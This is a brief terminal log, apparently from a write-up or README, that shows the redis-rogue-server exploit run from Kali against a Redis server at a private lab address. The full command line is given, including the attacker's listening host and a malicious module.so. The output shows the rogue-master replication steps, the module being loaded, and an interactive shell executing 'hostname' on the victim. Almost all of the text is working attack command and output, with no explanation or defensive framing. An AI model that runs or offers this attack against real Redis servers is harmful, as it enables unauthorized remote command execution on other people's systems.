 root@kali:~/桌面/redis-rogue-server-master# python3 redis-rogue-server.py --rhost 192.168.33.134
--lhost 192.168.33.131 --exp module.so
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.33.134:6379
[info] SERVER 192.168.33.131:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] hostname
[>>] exiangzi-virtual-machine
[<<]